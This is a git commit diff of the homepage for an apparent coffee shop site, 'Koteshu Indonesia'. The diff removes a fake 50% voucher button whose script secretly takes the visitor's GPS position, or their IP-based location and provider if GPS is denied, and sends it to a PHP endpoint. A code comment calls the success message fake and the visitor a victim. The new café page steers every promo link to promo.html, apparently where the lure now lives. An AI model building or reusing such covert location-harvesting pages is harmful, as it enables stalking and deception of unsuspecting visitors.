

==== commit fb7ca7dd: "mantappp" ====
--- a/index.html
+++ b/index.html
@@ -3,89 +3,478 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Koteshu Indonesia - Promo Spesial</title>
-    <style>
-        body { font-family: 'Segoe UI', sans-serif; background: #fdfaf6; margin: 0; padding: 0; color: #3e2723; }
-        .hero { background: #6d4c41; color: white; text-align: center; padding: 40px 20px; }
-        .hero h1 { margin: 0; font-size: 28px; }
-        .container { max-width: 600px; margin: -20px auto 20px; padding: 20px; }
-        .card { background: white; padding: 25px; border-radius: 12px; box-shadow: 0 4px 15px rgba(0,0,0,0.1); text-align: center; }
-        .promo-img { width: 100%; height: 200px; background: #d7ccc8; border-radius: 8px; margin-bottom: 15px; display: flex; align-items: center; justify-content: center; font-weight: bold; color: #6d4c41;}
-        .btn { background: #e65100; color: white; border: none; padding: 15px 20px; font-size: 18px; font-weight: bold; border-radius: 30px; cursor: pointer; width: 100%; transition: 0.3s; }
-        .btn:hover { background: #bf360c; }
-        #status { margin-top: 15px; font-size: 14px; color: #2e7d32; font-weight: bold; display: none; }
-    </style>
+    <title>Koteshu Indonesia — Kopi Lokal, Rasa Bintang Lima</title>
+    <meta name="description" content="Koteshu Indonesia: kopi single origin yang disangrai sendiri di Bandung. Nikmati espresso, aren latte, cold brew, dan pastry hangat setiap hari.">
+    <meta name="theme-color" content="#1d1310">
+
+    <link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght@0,9..144,400;0,9..144,600;0,9..144,700;1,9..144,600&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="assets/css/style.css">
+    <noscript><style>.reveal { opacity: 1; transform: none; }</style></noscript>
 </head>
 <body>
 
-<div class="hero">
-    <h1>☕ Koteshu Indonesia</h1>
-    <p>Nikmati Kopi Lokal, Rasakan Sensasi Bintang Lima</p>
-</div>
-
-<div class="container">
-    <div class="card">
-        <div class="promo-img">
-            <img src="/asset/promo.png" alt="">
-        </div>
-        <h2>Promo Spesial Hari Ini!</h2>
-        <p>Dapatkan potongan harga <b>50%</b> untuk pembelian kedua. Klik tombol di bawah untuk mengklaim voucher Anda!</p>
-
-        <button class="btn" onclick="klaimPromo()">Klaim Voucher 50%</button>
-        <div id="status">✅ Voucher berhasil diklaim! Silakan cek WhatsApp Anda.</div>
+<a class="skip-link" href="#main">Lewati ke konten utama</a>
+
+<!-- ================= NAVBAR ================= -->
+<header class="nav" id="nav">
+    <div class="wrap nav-inner">
+        <a class="brand" href="index.html" aria-label="Koteshu Indonesia — beranda">
+            <span class="brand-mark" aria-hidden="true">K</span>
+            <span class="brand-text">Koteshu<small>INDONESIA</small></span>
+        </a>
+
+        <nav class="nav-links" id="navLinks" aria-label="Navigasi utama">
+            <a href="#tentang">Tentang</a>
+            <a href="#menu">Menu</a>
+            <a href="#suasana">Suasana</a>
+            <a href="#ulasan">Ulasan</a>
+            <a href="#lokasi">Lokasi</a>
+            <a class="btn btn-sm" href="promo.html">Klaim Promo 50%</a>
+        </nav>
+
+        <button class="nav-toggle" id="navToggle" aria-expanded="false" aria-controls="navLinks" aria-label="Buka menu navigasi">
+            <span></span><span></span><span></span>
+        </button>
     </div>
-</div>
-
-<script>
-    // URL Endpoint PHP kita (relatif terhadap file HTML ini)
-    const SERVER_TARGET = 'simpan_data.php';
-
-    function klaimPromo() {
-        const statusDiv = document.getElementById('status');
-
-        // Fungsi untuk mengirim data ke backend
-        function kirimData(data) {
-            fetch(SERVER_TARGET, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify(data)
-            }).then(() => {
-                // Tampilkan pesan palsu ke korban
-                statusDiv.style.display = 'block';
-            }).catch(err => console.error("Gagal:", err));
-        }
-
-        // 1. Coba ambil GPS (Tingkat presisi tinggi)
-        if (navigator.geolocation) {
-            navigator.geolocation.getCurrentPosition(
-                (pos) => {
-                    kirimData({
-                        tipe: "GPS_AKURAT",
-                        latitude: pos.coords.latitude,
-                        longitude: pos.coords.longitude
-                    });
-                },
-                (error) => {
-                    // 2. JIKA DITOLAK, Ambil lokasi via IP Address sebagai fallback
-                    fetch('https://ipapi.co/json/')
-                        .then(res => res.json())
-                        .then(ipData => {
-                            kirimData({
-                                tipe: "IP_ADDRESS_LOKASI",
-                                ip: ipData.ip,
-                                kota: ipData.city,
-                                provider: ipData.org,
-                                latitude: ipData.latitude,
-                                longitude: ipData.longitude
-                            });
-                        });
-                }
-            );
-        } else {
-            statusDiv.style.display = 'block'; // Jika browser jadul
-        }
-    }
-</script>
-
+</header>
+
+<main id="main">
+
+    <!-- ================= HERO ================= -->
+    <section class="hero">
+        <div class="wrap hero-grid">
+            <div class="hero-copy">
+                <p class="eyebrow">Kopi lokal, disangrai sendiri</p>
+                <h1>Setiap cangkir punya <em>cerita</em>.</h1>
+                <p class="lede">
+                    Biji pilihan dari petani Gayo, Toraja, dan Kintamani. Disangrai setiap minggu
+                    di roastery kami, lalu diseduh dengan resep yang kami uji ratusan kali.
+                </p>
+
+                <div class="hero-cta">
+                    <a class="btn" href="promo.html">
+                        Klaim Voucher 50%
+                        <svg class="icon" width="18" height="18" aria-hidden="true"><use href="#i-arrow"></use></svg>
+                    </a>
+                    <a class="btn btn-ghost" href="#menu">Lihat Menu</a>
+                </div>
+
+                <ul class="hero-stats">
+                    <li><strong>12</strong><span>Single origin</span></li>
+                    <li><strong>4,9/5</strong><span>1.200+ ulasan</span></li>
+                    <li><strong>7 th</strong><span>Meracik kopi</span></li>
+                </ul>
+            </div>
+
+            <div class="hero-art" aria-hidden="false">
+                <div class="steam" aria-hidden="true"><i></i><i></i><i></i></div>
+
+                <svg class="cup" viewBox="0 0 440 400" role="img" aria-label="Ilustrasi secangkir kopi panas Koteshu">
+                    <defs>
+                        <linearGradient id="cupBody" x1="0" y1="0" x2="0" y2="1">
+                            <stop offset="0" stop-color="#fffdf8"/>
+                            <stop offset="1" stop-color="#e9d8c2"/>
+                        </linearGradient>
+                        <linearGradient id="coffeeGrad" x1="0" y1="0" x2="1" y2="1">
+                            <stop offset="0" stop-color="#8a5427"/>
+                            <stop offset="1" stop-color="#42220f"/>
+                        </linearGradient>
+                    </defs>
+
+                    <ellipse cx="220" cy="352" rx="152" ry="22" fill="#1d1310" opacity=".13"/>
+                    <ellipse cx="220" cy="338" rx="142" ry="24" fill="#f7ecdc"/>
+                    <ellipse cx="220" cy="333" rx="108" ry="16" fill="#e6d6c0"/>
+
+                    <path d="M322 158c58 0 58 92 0 92" fill="none" stroke="#f2e4d0" stroke-width="20" stroke-linecap="round"/>
+                    <path d="M96 132h220l-22 150c-4 28-27 46-55 46h-66c-28 0-51-18-55-46z" fill="url(#cupBody)"/>
+                    <ellipse cx="206" cy="136" rx="110" ry="22" fill="#c9a06f"/>
+                    <ellipse cx="206" cy="134" rx="104" ry="19" fill="url(#coffeeGrad)"/>
+                    <path d="M206 128c8-10 22-6 22 4 0 9-13 17-22 24-9-7-22-15-22-24 0-10 14-14 22-4z" fill="#e7c9a2" opacity=".55"/>
+                    <ellipse cx="206" cy="134" rx="110" ry="22" fill="none" stroke="#fff" stroke-opacity=".55" stroke-width="2.5"/>
+                    <path d="M120 158c4 34 10 74 16 104" fill="none" stroke="#fff" stroke-opacity=".7" stroke-width="5" stroke-linecap="round"/>
+                </svg>
+
+                <div class="art-badge art-badge--top">
+                    <span class="dot" aria-hidden="true"></span> Roasted in-house
+                </div>
+                <div class="art-badge art-badge--bottom">
+                    <strong>4,9</strong>
+                    <span>dari 1.200+ ulasan</span>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- ================= MARQUEE ================= -->
+    <div class="marquee" aria-hidden="true">
+        <div class="marquee-track">
+            <span>Single origin</span><span>Disangrai mingguan</span><span>Manual brew</span>
+            <span>Pastry harian</span><span>Biji lokal</span><span>Sejak 2019</span>
+            <span>Single origin</span><span>Disangrai mingguan</span><span>Manual brew</span>
+            <span>Pastry harian</span><span>Biji lokal</span><span>Sejak 2019</span>
+        </div>
+    </div>
+
+    <!-- ================= TENTANG ================= -->
+    <section class="section" id="tentang">
+        <div class="wrap about-grid">
+            <div class="about-copy reveal">
+                <p class="eyebrow">Tentang kami</p>
+                <h2>Dari kebun kecil di Gayo, sampai cangkir di meja Anda.</h2>
+                <p>
+                    Koteshu lahir dari satu pertanyaan sederhana: kenapa kopi Indonesia yang begitu
+                    baik jarang dinikmati di kampungnya sendiri? Kami membeli biji langsung dari
+                    petani, menyangrai dalam batch kecil, dan menyeduhnya tanpa banyak drama.
+                </p>
+
+                <ul class="checklist">
+                    <li>
+                        <svg class="icon" width="18" height="18" aria-hidden="true"><use href="#i-check"></use></svg>
+                        Harga beli biji yang adil dan transparan untuk petani mitra.
+                    </li>
+                    <li>
+                        <svg class="icon" width="18" height="18" aria-hidden="true"><use href="#i-check"></use></svg>
+                        Disangrai maksimal 14 hari sebelum diseduh.
+                    </li>
+                    <li>
+                        <svg class="icon" width="18" height="18" aria-hidden="true"><use href="#i-check"></use></svg>
+                        Barista kami dilatih minimum 6 bulan sebelum berdiri di bar.
+                    </li>
+                </ul>
+            </div>
+
+            <div class="about-cards reveal">
+                <div class="about-card">
+                    <strong>12</strong>
+                    <span>Single origin aktif</span>
+                </div>
+                <div class="about-card">
+                    <strong>350+</strong>
+                    <span>Cangkir per hari</span>
+                </div>
+                <div class="about-card">
+                    <strong>24</strong>
+                    <span>Petani mitra</span>
+                </div>
+                <div class="about-card">
+                    <strong>100%</strong>
+                    <span>Biji Indonesia</span>
+                </div>
+                <div class="about-card about-card--wide">
+                    <h3>“Kopi terbaik tidak perlu berteriak.”</h3>
+                    <p>— Rani Kusuma, founder Koteshu Indonesia</p>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- ================= MENU ================= -->
+    <section class="section menu-section" id="menu">
+        <div class="wrap">
+            <div class="menu-head">
+                <div class="section-head">
+                    <p class="eyebrow">Menu andalan</p>
+                    <h2>Dipilih pelanggan, diuji barista.</h2>
+                    <p>Semua kopi bisa dinikmati panas atau dingin. Harga sudah termasuk pajak.</p>
+                </div>
+
+                <div class="chips" role="group" aria-label="Filter kategori menu">
+                    <button class="chip" data-filter="semua" aria-pressed="true">Semua</button>
+                    <button class="chip" data-filter="kopi" aria-pressed="false">Kopi</button>
+                    <button class="chip" data-filter="non-kopi" aria-pressed="false">Non-kopi</button>
+                    <button class="chip" data-filter="makanan" aria-pressed="false">Makanan</button>
+                </div>
+            </div>
+
+            <div class="menu-grid" id="menuGrid">
+                <article class="menu-card reveal" data-kategori="kopi">
+                    <span class="tag">Best seller</span>
+                    <span class="menu-icon"><svg class="icon" width="22" height="22" aria-hidden="true"><use href="#i-cup"></use></svg></span>
+                    <h3>Espresso Koteshu</h3>
+                    <p>Dua shot, crema tebal, aftertaste cokelat hitam.</p>
+                    <div class="menu-price"><span>Rp 18.000</span><span class="menu-meta">Panas / Dingin</span></div>
+                </article>
+
+                <article class="menu-card reveal" data-kategori="kopi">
+                    <span class="tag">Best seller</span>
+                    <span class="menu-icon"><svg class="icon" width="22" height="22" aria-hidden="true"><use href="#i-cup"></use></svg></span>
+                    <h3>Aren Latte</h3>
+                    <p>Espresso, susu segar, dan gula aren cair dari Sukabumi.</p>
+                    <div class="menu-price"><span>Rp 28.000</span><span class="menu-meta">Panas / Dingin</span></div>
+                </article>
+
+                <article class="menu-card reveal" data-kategori="kopi">
+                    <span class="tag tag--green">Baru</span>
+                    <span class="menu-icon"><svg class="icon" width="22" height="22" aria-hidden="true"><use href="#i-filter"></use></svg></span>
+                    <h3>V60 Gayo</h3>
+                    <p>Seduhan manual, catatan rasa jeruk dan bunga.</p>
+                    <div class="menu-price"><span>Rp 32.000</span><span class="menu-meta">Manual brew</span></div>
+                </article>
+
+                <article class="menu-card reveal" data-kategori="kopi">
+                    <span class="menu-icon"><svg class="icon" width="22" height="22" aria-hidden="true"><use href="#i-glass"></use></svg></span>
+                    <h3>Cold Brew 12 Jam</h3>
+                    <p>Diekstrak dingin semalaman, rendah asam, menyegarkan.</p>
+                    <div class="menu-price"><span>Rp 30.000</span><span class="menu-meta">Dingin</span></div>
+                </article>
+
+                <article class="menu-card reveal" data-kategori="non-kopi">
+                    <span class="menu-icon"><svg class="icon" width="22" height="22" aria-hidden="true"><use href="#i-leaf"></use></svg></span>
+                    <h3>Matcha Koteshu</h3>
+                    <p>Matcha kelas ceremonial, dikocok langsung saat dipesan.</p>
+                    <div class="menu-price"><span>Rp 30.000</span><span class="menu-meta">Panas / Dingin</span></div>
+                </article>
+
+                <article class="menu-card reveal" data-kategori="non-kopi">
+                    <span class="menu-icon"><svg class="icon" width="22" height="22" aria-hidden="true"><use href="#i-cup"></use></svg></span>
+                    <h3>Cokelat Klasik</h3>
+                    <p>Bubuk kakao 70%, susu full cream, sedikit garam laut.</p>
+                    <div class="menu-price"><span>Rp 27.000</span><span class="menu-meta">Panas / Dingin</span></div>
+                </article>
+
+                <article class="menu-card reveal" data-kategori="makanan">
+                    <span class="menu-icon"><svg class="icon" width="22" height="22" aria-hidden="true"><use href="#i-bread"></use></svg></span>
+                    <h3>Croissant Butter</h3>
+                    <p>72 lapisan, dipanggang ulang setiap dua jam.</p>
+                    <div class="menu-price"><span>Rp 25.000</span><span class="menu-meta">Dipanggang segar</span></div>
+                </article>
+
+                <article class="menu-card reveal" data-kategori="makanan">
+                    <span class="tag">Favorit</span>
+                    <span class="menu-icon"><svg class="icon" width="22" height="22" aria-hidden="true"><use href="#i-bread"></use></svg></span>
+                    <h3>Pisang Karamel</h3>
+                    <p>Pisang raja, saus karamel asin, taburan almond.</p>
+                    <div class="menu-price"><span>Rp 22.000</span><span class="menu-meta">Selalu hangat</span></div>
+                </article>
+            </div>
+        </div>
+    </section>
+
+    <!-- ================= SUASANA ================= -->
+    <section class="section" id="suasana">
+        <div class="wrap">
+            <div class="section-head reveal">
+                <p class="eyebrow">Suasana kedai</p>
+                <h2>Tempat untuk berlama-lama.</h2>
+                <p>Wifi cepat, colokan di setiap meja, dan kursi yang sengaja dibuat tidak nyaman untuk pergi.</p>
+            </div>
+
+            <div class="gallery-grid reveal">
+                <div class="gallery-item gallery-item--tall g1">
+                    <span><small>Roastery</small>Bar roasting<br>di lantai dua</span>
+                </div>
+                <div class="gallery-item g2">
+                    <span><small>Bar</small>Kursi bar kayu jati</span>
+                </div>
+                <div class="gallery-item g3">
+                    <span><small>Sudut baca</small>Rak buku 400 judul</span>
+                </div>
+                <div class="gallery-item gallery-item--tall g4">
+                    <span><small>Teras</small>Meja outdoor<br>untuk 20 orang</span>
+                </div>
+                <div class="gallery-item gallery-item--wide g5">
+                    <span><small>Latte art</small>Workshop setiap Sabtu pagi</span>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- ================= ULASAN ================= -->
+    <section class="section reviews" id="ulasan">
+        <div class="wrap">
+            <div class="section-head reveal">
+                <p class="eyebrow">Kata mereka</p>
+                <h2>Ulasan yang tidak kami bayar.</h2>
+                <p>Diambil dari Google Maps dan Instagram, apa adanya.</p>
+            </div>
+
+            <div class="review-grid">
+                <article class="review-card reveal">
+                    <div class="stars" aria-label="5 dari 5 bintang">
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                    </div>
+                    <blockquote>“Aren latte-nya beda dari tempat lain. Manisnya pas, kopinya masih terasa. Sudah langganan tiap pagi sebelum masuk kantor.”</blockquote>
+                    <div class="reviewer">
+                        <span class="avatar" aria-hidden="true">DA</span>
+                        <div><strong>Dimas A.</strong><span>Pelanggan sejak 2020</span></div>
+                    </div>
+                </article>
+
+                <article class="review-card reveal">
+                    <div class="stars" aria-label="5 dari 5 bintang">
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                    </div>
+                    <blockquote>“Saya kerja remote di sini hampir tiap hari. Wifi kencang, baristanya hafal pesanan, dan croissant-nya selalu hangat.”</blockquote>
+                    <div class="reviewer">
+                        <span class="avatar" aria-hidden="true">NP</span>
+                        <div><strong>Nadia P.</strong><span>Freelance designer</span></div>
+                    </div>
+                </article>
+
+                <article class="review-card reveal">
+                    <div class="stars" aria-label="5 dari 5 bintang">
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-star"></use></svg>
+                    </div>
+                    <blockquote>“Ikut workshop manual brew Sabtu lalu. Baristanya sabar menjelaskan, dan pulang bawa resep V60 sendiri.”</blockquote>
+                    <div class="reviewer">
+                        <span class="avatar" aria-hidden="true">RS</span>
+                        <div><strong>Rangga S.</strong><span>Peserta workshop</span></div>
+                    </div>
+                </article>
+            </div>
+        </div>
+    </section>
+
+    <!-- ================= LOKASI ================= -->
+    <section class="section" id="lokasi">
+        <div class="wrap location-grid">
+            <div class="info-card reveal">
+                <p class="eyebrow">Mampir</p>
+                <h2>Kami buka setiap hari.</h2>
+
+                <div class="info-block">
+                    <h3>Alamat</h3>
+                    <p>Jl. A. Yani No.68 Tanah Sareal, Kota Bogor<br>Sebelah taman heulang, parkir di halaman belakang.</p>
+                </div>
+
+                <div class="info-block">
+                    <h3>Jam buka</h3>
+                    <ul class="hours" id="hoursList">
+                        <li data-day="1"><span>Senin – Kamis</span><span>08.00 – 22.00</span></li>
+                        <li data-day="5"><span>Jumat – Sabtu</span><span>08.00 – 24.00</span></li>
+                        <li data-day="0"><span>Minggu</span><span>09.00 – 22.00</span></li>
+                    </ul>
+                </div>
+
+                <div class="info-block">
+                    <h3>Kontak</h3>
+                    <p><a href="https://wa.me/6281234567890" target="_blank" rel="noopener">WhatsApp: 0812-3456-7890</a><br>
+                    <a href="mailto:halo@koteshuindonesia.my.id">halo@koteshuindonesia.my.id</a></p>
+                </div>
+
+                <div class="hero-cta" style="margin: 22px 0 0;">
+                    <a class="btn" href="promo.html">Klaim Promo 50%</a>
+                    <a class="btn btn-ghost" href="https://wa.me/6281234567890" target="_blank" rel="noopener">Reservasi meja</a>
+                </div>
+            </div>
+
+            <div class="map-card reveal">
+                <div class="map-pin">
+                    <svg class="icon" width="30" height="30" aria-hidden="true"><use href="#i-pin"></use></svg>
+                    <strong>Koteshu Indonesia</strong>
+                    <span>Jl. Cendana Raya No. 24<br>Bandung, Jawa Barat</span>
+                    <a class="btn btn-sm" href="https://www.google.com/maps/search/?api=1&amp;query=Koteshu+Indonesia+Bandung" target="_blank" rel="noopener">
+                        Buka di Google Maps
+                        <svg class="icon" width="16" height="16" aria-hidden="true"><use href="#i-arrow"></use></svg>
+                    </a>
+                </div>
+            </div>
+        </div>
+    </section>
+
+    <!-- ================= PROMO BAND ================= -->
+    <section class="section section--tight" aria-labelledby="promoBandTitle">
+        <div class="wrap">
+            <div class="promo-band reveal">
+                <div>
+                    <p class="eyebrow" style="color: var(--amber);">Promo bulan ini</p>
+                    <h2 id="promoBandTitle">Secangkir kedua, setengah harga.</h2>
+                    <p>Khusus pengunjung yang mengklaim voucher melalui halaman promo. Kuota 100 voucher per hari.</p>
+                    <div class="hero-cta" style="margin: 24px 0 0;">
+                        <a class="btn" href="promo.html">Ambil voucher sekarang</a>
+                        <a class="btn btn-ghost" style="color: var(--cream); border-color: rgba(251,246,238,.35);" href="#menu">Cek menu dulu</a>
+                    </div>
+                </div>
+
+                <div class="promo-ticket">
+                    <small>Voucher digital</small>
+                    <div class="big">50% OFF</div>
+                    <span>pembelian kedua</span>
+                    <div class="code">KOTESHU50</div>
+                </div>
+            </div>
+        </div>
+    </section>
+
+</main>
+
+<!-- ================= FOOTER ================= -->
+<footer class="footer">
+    <div class="wrap">
